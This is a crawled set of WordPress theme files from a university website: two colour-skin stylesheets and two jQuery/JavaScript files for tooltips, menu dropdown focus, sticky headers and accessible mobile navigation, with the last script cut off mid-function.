/*--------------------------------------------------------------*/

/* .navbar-custom .navbar-brand {
	color: #5ca2df !important;
} */


.navbar-custom .navbar-nav > li > a:focus,
.navbar-custom .navbar-nav > li > a:hover,
.navbar-custom .navbar-nav .open > a,
.navbar-custom .navbar-nav .open > a:focus,
.navbar-custom .navbar-nav .open > a:hover {
	color: #5ca2df;
}
.navbar-custom .navbar-nav > .active > a,
.navbar-custom .navbar-nav > .active > a:hover,
.navbar-custom .navbar-nav > .active > a:focus {
	color: #5ca2df;
}

.menu-button, .menu-button:hover, .menu-button:active, .menu-button:focus {
	color: #5ca2df;
}

/*--------------------------------------------------------------*/
/*	Cart Icon
/*--------------------------------------------------------------*/

.shopping-cart:hover > a { color: #5ca2df; }
.shopping-cart > a .cart-total { background-color: #5ca2df; }

/*--------------------------------------------------------------*/
/*	Default Html Elements
/*--------------------------------------------------------------*/

a:hover, a:focus, a:active { color: #5ca2df; }
blockquote:before { color: #5ca2df; }

/*--------------------------------------------------------------*/
/*	Footer Copyrights - Site Info
/*--------------------------------------------------------------*/

.site-info a:hover, .site-info a:focus { color: #5ca2df; }

/*--------------------------------------------------------------*/
/*	Header Top Info
/*--------------------------------------------------------------*/

.header-top { background-color: #5ca2df; }
.header-contact-info li i.top-icon { color: #5ca2df; }

/*--------------------------------------------------------------*/
/*  Owl Carousel Next Prev
/*--------------------------------------------------------------*/

.owl-carousel .owl-prev:hover,
.owl-carousel .owl-next:hover {
	background-color: #5ca2df;
}

/*--------------------------------------------------------------*/
/*	Owl Carousel Paginations / Dots
/*--------------------------------------------------------------*/

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background: rgba(110, 168, 217, 1);
}
.testimonial-two .owl-theme .owl-dots .owl-dot.active span,
.testimonial-two .owl-theme .owl-dots .owl-dot:hover span {
	background: rgba(110, 168, 217, 1);
}

/*--------------------------------------------------------------*/
/*	Section And Mixed Element Css
/*--------------------------------------------------------------*/

.divider-line { color: #5ca2df; }
.theme-default { background-color: #5ca2df; }
.text-default { color: #5ca2df; }
.btn-animation:before {	background-color: #5ca2df; }

/*--------------------------------------------------------------*/
/*	Top Contact Info Callout - Top And Bottom
/*--------------------------------------------------------------*/

.top-contact-info { background-color: #5ca2df; }

/*--------------------------------------------------------------*/
/*	Service Section - One
/*--------------------------------------------------------------*/

.service-one .post:before { background: #5ca2df; }
.service-icon i { color: #5ca2df; }
.service-one .post:hover .more-link,
.service-one .post:focus .more-link {
	background-color: #5ca2df;
	color: #fff;
	border: 2px solid #5ca2df;
}

/*--------------------------------------------------------------*/
/*	Core Service Section
/*--------------------------------------------------------------*/

.core-service .icon i { color: #5ca2df; }

/*--------------------------------------------------------------*/
/*	Portfolio Section
/*--------------------------------------------------------------*/

.portfolio .owl-carousel:hover .owl-prev:hover,
.portfolio .owl-carousel:hover .owl-next:hover {
	background-color: #5ca2df;
}
.portfolio .post .entry-title a:hover { color: #5ca2df; }


.portfolio-two .post .post-thumbnail .thumbnail-showcase-icons a:hover,
.portfolio-two .post .post-thumbnail .thumbnail-showcase-icons a:focus {
	background-color: #5ca2df;
	border: 2px solid #5ca2df;
	color: #fff;
}


/*--------------------------------------------------------------*/
/*	Portfolio Filters Links
/*--------------------------------------------------------------*/

.portfolio-filters li a:before {
	background-color: #5ca2df;
}

/*--------------------------------------------------------------*/
/*	Section Header
/*--------------------------------------------------------------*/

.entry-header .entry-title > a:hover,
.entry-header .entry-title > a:focus,
.entry-header .entry-title > a:active { color: #5ca2df; }

/*--------------------------------------------------------------*/
/*	Page Title Section
/*--------------------------------------------------------------*/

.page-breadcrumb > li a:hover, .page-breadcrumb > li a:focus,
.page-breadcrumb > li.active { color: #5ca2df; }

/*--------------------------------------------------------------*/
/*	Testimonial Section
/*--------------------------------------------------------------*/

.testimonial { background-color: #5ca2df; }
.review .wt-content:before { color: #5ca2df; }

/*--------------------------------------------------------------*/
/*	Testimonial Section - Two
/*--------------------------------------------------------------*/

.testimonial-two .name > a:hover { color: #5ca2df; }

/*--------------------------------------------------------------*/
/*	About Us
/*--------------------------------------------------------------*/

.about-img-holder img {
	border-radius: 2px;
	-webkit-box-shadow: -30px -30px 0px 0px #5ca2df;
	-moz-box-shadow: -30px -30px 0px 0px #5ca2df;
	box-shadow: -30px -30px 0px 0px #5ca2df;
}

/*--------------------------------------------------------------*/
/*	Team Section
/*--------------------------------------------------------------*/

.team-module:hover .team-caption { border-bottom: 2px solid #5ca2df; }
.team-overlay { background: rgba(110, 168, 217, 0.7); }

/*--------------------------------------------------------------*/
/*  Blog Section
/*--------------------------------------------------------------*/

.blog .entry-meta a:hover, .blog .entry-meta a:focus { color: #5ca2df; }
/* .blog .entry-meta .entry-date a { color: #5ca2df !important; } */
.byline .author:before, .entry-date:before,
.comments-link:before, .cat-links:before,
.tag-links:before {
	color: #5ca2df;
}
.more-link:hover, .more-link:focus { border: 2px solid #5ca2df; }
.more-link:before { background-color: #5ca2df; }
.blog-author .designation { color: #5ca2df; }
.reply a:hover, .reply a:focus { color: #5ca2df; }

/*--------------------------------------------------------------*/
/*	Sidebars & Widgets Section
/*--------------------------------------------------------------*/

.widget .widget-title { border-left: 3px solid #5ca2df; }
.widget a:hover, .widget a:focus { color: #5ca2df; }
.widget i.icon { color: #5ca2df; }
.widget .post .entry-meta .entry-date a { color: #5ca2df; }
.widget .tagcloud a:hover { background-color: #5ca2df; border: 1px solid #5ca2df;}
.widget #wp-calendar caption { background-color: #5ca2df; }

/*--------------------------------------------------------------*/
/*	404 Error Page
/*--------------------------------------------------------------*/

.error-404 i { color: #5ca2df; }

/*--------------------------------------------------------------*/
/*	Contact Page
/*--------------------------------------------------------------*/

.contact-area:before {
	border-top-color: #5ca2df;
	border-bottom-color: #5ca2df;
}
.contact-area:after {
	border-left-color: #5ca2df;
	border-right-color: #5ca2df;
}
.contact-area i.fa { color: #5ca2df; }

/*--------------------------------------------------------------*/
/*	Page Scroll Up
/*--------------------------------------------------------------*/

.page-scroll-up {
	background-color: #5ca2df;
}
.page-scroll-up:hover, .page-scroll-up:focus {
	background-color: #5ca2df;
}

.sponsors img:hover {
	border: 1px solid #5ca2df;
}
.team-caption .designation {
	color: #5ca2df;
}
.blog .post:before {
	background-color: #5ca2df ;
}
/* .service-one .post {
	border-bottom: 4px solid #5ca2df;
	border: 1px solid #e7e7e7;
} */
.footer {
	border-top: 3px solid #5ca2df;
}
.contact-info-module:hover .contact-icon {
	border: 3px solid #5ca2df;
}
.team-avatar .team-social-icons a:hover {
	color: #5ca2df;
}

.testimonial-two .review:before {
	background-color: #5ca2df;
}

.team-module-two:before {
	background-color: #5ca2df;
}

.team-module-two .team-social-icons a:hover{
	color: #5ca2df;
}
figure.portfolio-snipone:before {
	background-color:  #5ca2df;
	border-right: 1px solid  #5ca2df;
}
figure.portfolio-snipone i:hover{
	color:  #5ca2df;
}

.portfolio-snipone a:hover{
	color: #5ca2df;
}
/*--------------------------------------------------------------*/
/*	Contact Form 7 button
/*--------------------------------------------------------------*/

button:hover, button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background: #5ca2df;
}

/*--------------------------------------------------------------*/
/*	Woocommerce Custom CSS
/*--------------------------------------------------------------*/

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #5ca2df;
}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
	background-color: #5ca2df;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
	background-color: #5ca2df;
}

.woocommerce span.onsale {
	background-color: #5ca2df;
}

.product_list_widget ins {
	background: #5ca2df ;
}
.woocommerce-message::before {
	color: #5ca2df;
}
.woocommerce-message{
	border-top-color: #5ca2df;
}

.woocommerce-section {
	background-color: #5ca2df;
}

/* Fixing */
/* .site-description {
	color: #fff;
} */

body .footer li {
 color: #fff;

}
.blog .post  {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.page-title-module .content-center {
	top: 70%;
}

#gallery-1 .gallery-caption {
	text-align: left;
}

.wpcf7 .wpcf7-form label {
	display: block;
}

.post-content .wpcf7-submit {
	border-radius: 50px;
	padding: 0.99rem 1.5rem;
}


--- FILE ---
content_type: text/css
request_url: https://leris.dcomp.ufscar.br/wp-content/themes/coin-market/assets/css/skin-golden.css?ver=6.8.3
body_size: 1654
content:
/*
* Author: AWP Life
* Created by: (A WP Life)
* Copyright (c) 2021, include.
* Date: 10 June, 2021
* http://awplife.com/
* Name: skin-golden.css
*/


/*--------------------------------------------------------------*/
/*	Navbar
/*--------------------------------------------------------------*/

.navbar-overlap .main-navigation .menu>li>a:hover {
    color: #ffc000;
}
.navbar-overlap .main-navigation .menu .current-menu-item>a {
	color: #ffc000;
}
.menu-button,
.menu-button:hover, 
.menu-button:active,
.menu-button:focus {
	color: #ffc000;
}
.main-navigation .menu>li .sub-menu>li>a:hover {
    color: #ffc000;
}
.main-navigation .menu>li .sub-menu>li.current-menu-ancestor>a, 
.main-navigation .menu>li .sub-menu>li.current-menu-parent>a, 
.main-navigation .menu>li .sub-menu>li.current-menu-item>a,
.main-navigation .menu .current-menu-ancestor>a,
.main-navigation .menu .current-menu-parent>a,
.main-navigation .menu .current-menu-item>a,
.main-navigation .menu>li>a:hover {
	color: #ffc000;
}

.header-section .menu .menu-item .nav-link.add-menu {
	background-color: rgb(255 192 0 / 40%);
}



.navbar-custom .navbar-brand {
	color: #ffc000;
}

.navbar-custom .navbar-nav > li > a:focus,
.navbar-custom .navbar-nav > li > a:hover,
.navbar-custom .navbar-nav .open > a,
.navbar-custom .navbar-nav .open > a:focus,
.navbar-custom .navbar-nav .open > a:hover {
	color: #ffc000;
}
.navbar-custom .navbar-nav > .active > a, 
.navbar-custom .navbar-nav > .active > a:hover, 
.navbar-custom .navbar-nav > .active > a:focus {
	color: #ffc000;
}

/*--------------------------------------------------------------*/
/*	Cart Icon
/*--------------------------------------------------------------*/

.shopping-cart:hover > a { color: #ffc000; }
.shopping-cart > a .cart-total { background-color: #ffc000; }

/*--------------------------------------------------------------*/
/*	Default Html Elements
/*--------------------------------------------------------------*/

a:hover, a:focus, a:active { color: #ffc000; }
blockquote:before { color: #ffc000; }

/*--------------------------------------------------------------*/
/*	Footer Copyrights - Site Info
/*--------------------------------------------------------------*/

.site-info a:hover, .site-info a:focus { color: #ffc000; }

address i {
    color: #ffc000;
}

/*--------------------------------------------------------------*/
/*	Header Top Info
/*--------------------------------------------------------------*/

.header-top { background-color: #ffc000; }
.header-contact-info li i.top-icon { color: #ffc000; }

/*--------------------------------------------------------------*/
/*	Owl Carousel Next Prev 
/*--------------------------------------------------------------*/

.owl-carousel .owl-prev:hover, 
.owl-carousel .owl-next:hover { 
	background-color: #ffc000; 
}

/*--------------------------------------------------------------*/
/*	Owl Carousel Paginations / Dots
/*--------------------------------------------------------------*/

.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span {
	background: rgba(255, 192, 0, 1);
}
.testimonial-one .owl-theme .owl-dots .owl-dot.active span, 
.testimonial-one .owl-theme .owl-dots .owl-dot:hover span {
	background: rgba(255, 192, 0, 1);
}

.testimonial-two .review:before {
    background-color: rgba(255, 192, 0, 1);
}

/*--------------------------------------------------------------*/
/*	Section And Mixed Element Css
/*--------------------------------------------------------------*/

.divider-line { color: #ffc000; }
.theme-default { background-color: #ffc000; }
.text-default { color: #ffc000; }
.btn-animation:before {	background-color: #ffc000; }

/*--------------------------------------------------------------*/
/*	Top Contact Info Callout - Top And Bottom
/*--------------------------------------------------------------*/

.top-contact-info { background-color: #ffc000; }

/*--------------------------------------------------------------*/
/*	Service Section - One
/*--------------------------------------------------------------*/

.service-one .post:before { background: #ffc000; }
.service-icon i { color: #ffc000; }
.service-one .post:hover .more-link, 
.service-one .post:focus .more-link {
	background-color: #ffc000;
    color: #fff;
    border: 2px solid #ffc000;
}	

/*--------------------------------------------------------------*/
/*	Core Service Section
/*--------------------------------------------------------------*/

.core-service .icon i { color: #ffc000; }	
	
/*--------------------------------------------------------------*/
/*	Portfolio Section
/*--------------------------------------------------------------*/
	
.portfolio .owl-carousel:hover .owl-prev:hover, 
.portfolio .owl-carousel:hover .owl-next:hover { 
	background-color: #ffc000; 
}
.portfolio .post .entry-title a:hover { color: #ffc000; }

.portfolio-two .post .post-thumbnail .thumbnail-showcase-icons a:hover, 
.portfolio-two .post .post-thumbnail .thumbnail-showcase-icons a:focus {
	background-color: #ffc000;
	border: 2px solid #ffc000;
	color: #fff;
}
	
/*--------------------------------------------------------------*/
/*	Portfolio Filters Links
/*--------------------------------------------------------------*/	
	
.portfolio-filters li a:before {
	background-color: #ffc000; 
}	
	
/*--------------------------------------------------------------*/
/*	Section Header
/*--------------------------------------------------------------*/

.entry-header .entry-title > a:hover, 
.entry-header .entry-title > a:focus, 
.entry-header .entry-title > a:active { color: #ffc000; }

/*--------------------------------------------------------------*/
/*	Page Title Section
/*--------------------------------------------------------------*/

.page-breadcrumb > li a:hover, .page-breadcrumb > li a:focus, 
.page-breadcrumb > li.active { color: #ffc000; }

/*--------------------------------------------------------------*/
/*	Testimonial Section
/*--------------------------------------------------------------*/

.testimonial { background-color: #ffc000; }
.review .wt-content:before { color: #ffc000; }

/*--------------------------------------------------------------*/
/*	Testimonial Section - Two
/*--------------------------------------------------------------*/

.testimonial-one .name > a:hover { color: #ffc000; }

/*--------------------------------------------------------------*/
/*	About Us
/*--------------------------------------------------------------*/

.about-img-holder img {
    border-radius: 2px;
    -webkit-box-shadow: -30px -30px 0px 0px #ffc000;
    -moz-box-shadow: -30px -30px 0px 0px #ffc000;
    box-shadow: -30px -30px 0px 0px #ffc000;
}

/*--------------------------------------------------------------*/
/*	Team Section
/*--------------------------------------------------------------*/

.team-module:hover .team-caption { border-bottom: 2px solid #ffc000; }
.team-overlay { background: rgba(255, 192, 0, 0.7); }

/*--------------------------------------------------------------*/
/*	Blog Section 
/*--------------------------------------------------------------*/

.blog .entry-meta a:hover, .blog .entry-meta a:focus { color: #ffc000; }
/* .blog .entry-meta .entry-date a { color: #ffc000; } */
.byline .author:before, .entry-date:before, 
.comments-link:before, .cat-links:before, 
.tag-links:before {
    color: #ffc000;
}
.more-link:hover, .more-link:focus { border: 2px solid #ffc000; }
.more-link:before { background-color: #ffc000; }
.blog-author .designation { color: #ffc000; }
.reply a:hover, .reply a:focus { color: #ffc000; }

/*--------------------------------------------------------------*/
/*	Sidebars & Widgets Section
/*--------------------------------------------------------------*/
	
.widget .widget-title { border-left: 3px solid #ffc000; }
.widget a:hover, .widget a:focus { color: #ffc000; }
.widget i.icon { color: #ffc000; }
.widget .post .entry-meta .entry-date a { color: #ffc000; }
.widget .tagcloud a:hover { background-color: #ffc000; border: 1px solid #ffc000;}
.widget #wp-calendar caption { background-color: #ffc000; }

.site-footer .widget .widget-title {
	background: linear-gradient(to right, #ffc00030, #192127);
}
/*--------------------------------------------------------------*/
/*	404 Error Page
/*--------------------------------------------------------------*/

.error-404 i { color: #ffc000; }

/*--------------------------------------------------------------*/
/*	Contact Page
/*--------------------------------------------------------------*/

.contact-area:before { 
	border-top-color: #ffc000; 
	border-bottom-color: #ffc000;
} 
.contact-area:after {
	border-left-color: #ffc000;
	border-right-color: #ffc000;
} 
.contact-area i.fa { color: #ffc000; }

/*--------------------------------------------------------------*/
/*	Page Scroll Up
/*--------------------------------------------------------------*/

.page-scroll-up {
	background-color: #ffc000;	
}
.page-scroll-up:hover, .page-scroll-up:focus {
	background-color: #ffc000; 
}

.sponsors img:hover {
	border: 1px solid #ffc000;
}
.team-caption .designation {
    color: #ffc000;
}
.blog .post:before { 
	background-color: #ffc000;
}
.service-2 .post:before { 
	background-color: #ffc000;
}
/* .service-one .post { 
	border-bottom: 4px solid #ffc000;
} */
.footer { 
	border-top: 3px solid #ffc000;
}
.contact-info-module:hover .contact-icon { 
	border: 3px solid #ffc000;
}
.team-avatar .team-social-icons a:hover {
	color: #ffc000;
}

.testimonial-one .review:before {
	background-color: #ffc000;
}

.team-module-two:before {
	background-color: #ffc000;
}

.team-module-two .team-social-icons a:hover{
	color: #ffc000;
}
figure.portfolio-snipone:before {
    background-color:  #ffc000;
	border-right: 1px solid  #ffc000;
}
figure.portfolio-snipone i:hover{
	color:  #ffc000;
}
.portfolio-snipone a:hover{
	color: #ffc000;
}
/*--------------------------------------------------------------*/
/*	Contact Form 7 button
/*--------------------------------------------------------------*/

button:hover, button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    background: #ffc000;
}

/*--------------------------------------------------------------*/
/*	Woocommerce Custom CSS
/*--------------------------------------------------------------*/

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #ffc000;
}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    background-color: #ffc000;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
	background-color: #ffc000;
}

.woocommerce span.onsale {
	background-color: #ffc000;
}

.product_list_widget ins {
    background: #ffc000;
}
.woocommerce-message::before {
	color: #ffc000;
}
.woocommerce-message{
	border-top-color: #ffc000;
}

.woocommerce-section {
    background-color: #ffc000;
}


/*Mobile Menu*/
@media screen and (max-width: 767px){

	button.open-nav-btn {
		color:#ffc000;
	}
	button.open-nav-btn i {
		border: 2px solid #ffc000;
	}

	.slide-content .close-btn i{
			border: 2px solid #ffc000;
	}
	.slide-content .close-btn{
			color: #ffc000;
	}
	
	.header-section button:hover, 
	.header-section button:focus, 
	.header-section input[type="button"]:hover, 
	.header-section input[type="button"]:focus, 
	.header-section input[type="reset"]:hover, 
	.header-section input[type="reset"]:focus, 
	.header-section input[type="submit"]:hover, 
	.header-section input[type="submit"]:focus{
		background: none;
	}
	
}


--- FILE ---
content_type: application/x-javascript
request_url: https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress/assets/js/custom.js?ver=6.8.3
body_size: 68
content:
$( document ).ready(
	function() {

		// Tooltip Js
		$(
			function () {
				$( '[data-toggle="tooltip"]' ).tooltip()
			}
		);

		// For Menu Drop-down Focus (sub-menu)
		const topLevelLinks = document.querySelectorAll( '.dropdown-toggle' );
		console.log( topLevelLinks );

		topLevelLinks.forEach(
			link => {
            if (link.nextElementSibling) {
                link.addEventListener(
                'focus',
                function() {
                    this.parentElement.classList.add( 'focus', 'open' );
                }
                );

                const subMenu       = link.nextElementSibling;
                const subMenuLinks  = subMenu.querySelectorAll( 'a' );
                const lastLinkIndex = subMenuLinks.length - 1;
                const lastLink      = subMenuLinks[lastLinkIndex];

                lastLink.addEventListener(
                'blur',
                function() {
                    link.parentElement.classList.remove( 'focus', 'open' );
                }
                );
            }
			}
		);

		// New Menu onScroll to Fix Js
		jQuery( window ).scroll(
			function(){
				if (jQuery( window ).scrollTop() >= 90) {
					jQuery( '.header-sticky' ).addClass( 'navbar-fixed' );
					jQuery( '.header-sticky' ).removeClass( 'not-sticky' );
					jQuery( '.navbar-collapse' ).removeClass( 'show' );
				} else {
					jQuery( '.header-sticky' ).removeClass( 'navbar-fixed' );
					jQuery( '.header-sticky' ).addClass( 'not-sticky' );
				}
			}
		);
	}
);


--- FILE ---
content_type: application/x-javascript
request_url: https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress//assets/js/menu.js?ver=6.8.3
body_size: 2012
content:
(function() {
	// Check if target matches to an element.
	function awpbusinesspressTargetMatches(selector) {
		return event.target.matches ? event.target.matches( selector ) : event.target.msMatchesSelector( selector );
	}

	// Get next sibling.
	function awpbusinesspressNextSibling(element) {
		do {
			element = element.nextSibling;
		} while (element && element.nodeType !== 1);
		return element;
	}

	// Handle sub-menu arrow clicks.
	function awpbusinesspressSubMenuArrowClick(subMenuArrow, subMenuArrows, subMenus) {
		var awpbusinesspressSubMenu = awpbusinesspressNextSibling( subMenuArrow );
		if (awpbusinesspressSubMenu) {
			// Accessibility support for dropdown menu.
			var awpbusinesspressSubMenuLink = subMenuArrow.previousSibling;

			awpbusinesspressSetTabIndex( subMenus, -1 );

			if (awpbusinesspressSubMenu.classList.contains( 'sub-menu--open' )) {
				subMenuArrow.classList.remove( 'sub-menu-show' );
				awpbusinesspressSubMenu.classList.remove( 'sub-menu--open' );
				awpbusinesspressSubMenuLink.setAttribute( 'aria-expanded', 'false' );
				subMenuArrow.getElementsByClassName( 'menu-arrow-button-hide' )[0].setAttribute( 'aria-hidden', 'true' );
				subMenuArrow.getElementsByClassName( 'menu-arrow-button-show' )[0].setAttribute( 'aria-hidden', 'false' );
			} else {
				if (subMenus.length) {
					[].forEach.call(
						subMenus,
						function(el) {
							el.classList.remove( 'sub-menu--open' );
						}
					);
				}
				if (subMenuArrows.length) {
					for (var i = 0; i < subMenuArrows.length; i++) {
						subMenuArrows[i].classList.remove( 'sub-menu-show' );
						subMenuArrows[i].previousSibling.setAttribute( 'aria-expanded', 'false' );
						subMenuArrows[i].getElementsByClassName( 'menu-arrow-button-hide' )[0].setAttribute( 'aria-hidden', 'true' );
						subMenuArrows[i].getElementsByClassName( 'menu-arrow-button-show' )[0].setAttribute( 'aria-hidden', 'false' );
					}
				}

				subMenuArrow.classList.add( 'sub-menu-show' );
				awpbusinesspressSubMenu.classList.add( 'sub-menu--open' );
				awpbusinesspressSubMenuLink.setAttribute( 'aria-expanded', 'true' );
				subMenuArrow.getElementsByClassName( 'menu-arrow-button-hide' )[0].setAttribute( 'aria-hidden', 'false' );
				subMenuArrow.getElementsByClassName( 'menu-arrow-button-show' )[0].setAttribute( 'aria-hidden', 'true' );
				awpbusinesspressSetTabIndex( awpbusinesspressSubMenu, 0 );
				awpbusinesspressSetTabIndex( awpbusinesspressSubMenu.querySelectorAll( '.sub-menu' ), -1 );
			}
		}
	}

	// Setup mobile menu.
	function awpbusinesspressMobileMenu() {
		document.addEventListener(
			'click',
			function(event) {
				if (awpbusinesspressTargetMatches( '.menu-toggle' )) {
					event.preventDefault();
					var awpbusinesspressNavIcon = event.target || event.srcElement;
					var awpbusinesspressMainNav = document.querySelector( '.main-navigation > .primary-menu-container' );

					// Slide mobile menu.
					awpbusinesspressNavIcon.classList.toggle( 'menu-toggle--open' );
					awpbusinesspressMainNav.classList.toggle( 'primary-menu-container--open' );

					if (awpbusinesspressNavIcon.classList.contains( 'menu-toggle--open' )) {
						awpbusinesspressNavIcon.setAttribute( 'aria-expanded', 'true' );
						awpbusinesspressSetTabIndex( document.querySelector( '.main-navigation .menu' ), 0 );
						awpbusinesspressSetTabIndex( document.querySelectorAll( '.main-navigation .sub-menu' ), -1 );
					} else {
						awpbusinesspressNavIcon.setAttribute( 'aria-expanded', 'false' );
					}

				} else if (awpbusinesspressTargetMatches( '.main-navigation .menu .sub-menu li.menu-item-has-children > .menu-arrow-button' )) {
					event.preventDefault();
					var awpbusinesspressSubMenuArrow1 = event.target || event.srcElement;

					var awpbusinesspressSubMenuArrows1 = document.querySelectorAll( '.main-navigation .menu .sub-menu > li.menu-item-has-children > .menu-arrow-button' );
					var awpbusinesspressSubMenus1      = document.querySelectorAll( '.main-navigation .menu .sub-menu > li.menu-item-has-children > .sub-menu' );

					awpbusinesspressSubMenuArrowClick( awpbusinesspressSubMenuArrow1, awpbusinesspressSubMenuArrows1, awpbusinesspressSubMenus1 );

				} else if (awpbusinesspressTargetMatches( '.main-navigation .menu li.menu-item-has-children > .menu-arrow-button' )) {
					event.preventDefault();
					var awpbusinesspressSubMenuArrow2 = event.target || event.srcElement;

					var awpbusinesspressSubMenuArrows2 = document.querySelectorAll( '.main-navigation .menu > li.menu-item-has-children > .menu-arrow-button' );
					var awpbusinesspressSubMenus2      = document.querySelectorAll( '.main-navigation .menu > li.menu-item-has-children > .sub-menu' );

					awpbusinesspressSubMenuArrowClick( awpbusinesspressSubMenuArrow2, awpbusinesspressSubMenuArrows2, awpbusinesspressSubMenus2 );

				} else {
					var awpbusinesspressSubMenuArrows3 = document.querySelectorAll( '.main-navigation .menu > li.menu-item-has-children > .menu-arrow-button' );
					var awpbusinesspressSubMenus3      = document.querySelectorAll( '.main-navigation .menu > li.menu-item-has-children > .sub-menu' );
					if (awpbusinesspressSubMenus3.length) {
						[].forEach.call(
							awpbusinesspressSubMenus3,
							function(el) {
								el.classList.remove( 'sub-menu--open' );
							}
						);
					}
					if (awpbusinesspressSubMenuArrows3.length) {
						for (var i = 0; i < awpbusinesspressSubMenuArrows3.length; i++) {
							awpbusinesspressSubMenuArrows3[i].classList.remove( 'sub-menu-show' );
							awpbusinesspressSubMenuArrows3[i].previousSibling.setAttribute( 'aria-expanded', 'false' );
							awpbusinesspressSubMenuArrows3[i].getElementsByClassName( 'menu-arrow-button-hide' )[0].setAttribute( 'aria-hidden', 'true' );
							awpbusinesspressSubMenuArrows3[i].getElementsByClassName( 'menu-arrow-button-show' )[0].setAttribute( 'aria-hidden', 'false' );
						}
					}
					awpbusinesspressSetTabIndex( document.querySelectorAll( '.main-navigation .sub-menu' ), -1 );
				}
			}
		);
	}

	// Mobile menu.
	awpbusinesspressMobileMenu();

	var awpbusinesspressFocusableElements = 'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';

	// Set tabindex of focusable elements.
	function awpbusinesspressSetTabIndex(element, value) {
		if (NodeList.prototype.isPrototypeOf( element )) {
			[].forEach.call(
				element,
				function(el) {
					[].forEach.call(
						el.querySelectorAll( awpbusinesspressFocusableElements ),
						function(el) {
							el.setAttribute( 'tabindex', value );
						}
					);
				}
			);

		} else {
			[].forEach.call(
				element.querySelectorAll( awpbusinesspressFocusableElements ),
				function(el) {
					el.setAttribute( 'tabindex', value );
				}
			);
		}
	}

	awpbusinesspressSetTabIndex( document.querySelectorAll( '.main-navigation .sub-menu' ), -1 );

	document.addEventListener(
		'keydown',
		function(event) {
			var awpbusinesspressIsTabPressed = ('Tab' === event.key || 9 === event.keyCode);
			if ( ! awpbusinesspressIsTabPressed) {
				return;
			}

			var awpbusinesspressNavIcon = document.querySelector( '.menu-toggle' );
			if (awpbusinesspressNavIcon && ('none' !== getComputedStyle( awpbusinesspressNavIcon, null ).display)) {
				if ( ! awpbusinesspressNavIcon.classList.contains( 'menu-toggle--open' )) {
					awpbusinesspressSetTabIndex( document.querySelector( '.main-navigation .menu' ), -1 );
				}

				if ( ! event.shiftKey) {
					if ( ! document.activeElement.classList || ! document.activeElement.classList.contains( 'sub-menu-show' )) {
						var awpbusinesspressActiveElementArrow = awpbusinesspressNextSibling( document.activeElement );
						if ( ! awpbusinesspressActiveElementArrow || (awpbusinesspressActiveElementArrow.classList && ! awpbusinesspressActiveElementArrow.classList.contains( 'menu-arrow-button' ))) {
							var awpbusinesspressActiveElementSibling = awpbusinesspressNextSibling( document.activeElement.parentNode );
							if ( ! awpbusinesspressActiveElementSibling && document.activeElement.parentNode.parentNode.id && 'primary-menu' === document.activeElement.parentNode.parentNode.id) {
								var awpbusinesspressMenuFocusableElements = document.activeElement.parentNode.parentNode.querySelectorAll( awpbusinesspressFocusableElements );
								if (awpbusinesspressMenuFocusableElements.length > 0) {
									event.preventDefault();
									awpbusinesspressNavIcon.focus();
								}
							}
						}
					}
				} else {
					if (document.activeElement.classList && document.activeElement.classList.contains( 'menu-toggle--open' )) {
						var awpbusinesspressLastMenuItemArrowButton = document.querySelector( '.main-navigation .menu > li:last-child > .menu-arrow-button' );
						if (awpbusinesspressLastMenuItemArrowButton) {
							awpbusinesspressLastMenuItemArrowButton.focus();
							event.preventDefault();
						} else {
							var awpbusinesspressLastMenuItemAnchor = document.querySelector( '.main-navigation .menu > li:last-child > a' );
							if (awpbusinesspressLastMenuItemAnchor) {
								awpbusinesspressLastMenuItemAnchor.focus();
								event.preventDefault();
							}
						}
					}
				}
			}

			if ( ! event.shiftKey) {
				if ( ! document.activeElement.classList || ! document.activeElement.classList.contains( 'sub-menu-show' )) {
					var awpbusinesspressActiveElementArrow = awpbusinesspressNextSibling( document.activeElement );
					if ( ! awpbusinesspressActiveElementArrow || (awpbusinesspressActiveElementArrow.classList && ! awpbusinesspressActiveElementArrow.classList.contains( 'menu-arrow-button' ))) {
						var awpbusinesspressActiveElementSibling = awpbusinesspressNextSibling( document.activeElement.parentNode );
						if ( ! awpbusinesspressActiveElementSibling && document.activeElement.parentNode.parentNode.classList && document.activeElement.parentNode.parentNode.classList.contains( 'sub-menu--open' )) {
							var subMenuFocusableElements = document.activeElement.parentNode.parentNode.querySelectorAll( awpbusinesspressFocusableElements );
							if (subMenuFocusableElements.length > 0) {
								event.preventDefault();
								subMenuFocusableElements[0].focus();
							}
						}
					}
				}
			}
		}
	);

	// Sticky menu.
	var awpbusinesspressMainMenuSticky = document.querySelector( '.site-menu-content--sticky' );
	if (awpbusinesspressMainMenuSticky) {
		var awpbusinesspressAfterMainMenu = awpbusinesspressNextSibling( awpbusinesspressMainMenuSticky );
		if (awpbusinesspressAfterMainMenu) {
			var awpbusinesspressSiteContent = awpbusinesspressAfterMainMenu;
		} else {
			var awpbusinesspressSiteContent = document.querySelector( '.site-content' );
		}

		var awpbusinesspressSiteContentMarginTop = window.getComputedStyle( awpbusinesspressSiteContent ).marginTop;

		var awpbusinesspressStickyMenuHeight      = awpbusinesspressMainMenuSticky.offsetHeight;
		var awpbusinesspressStickyMenuClass       = 'sticky-menu';
		var awpbusinesspressContainerMenuClass    = 'container';
		var awpbusinesspressStickyMenuInViewClass = 'sticky-menu-in-view';
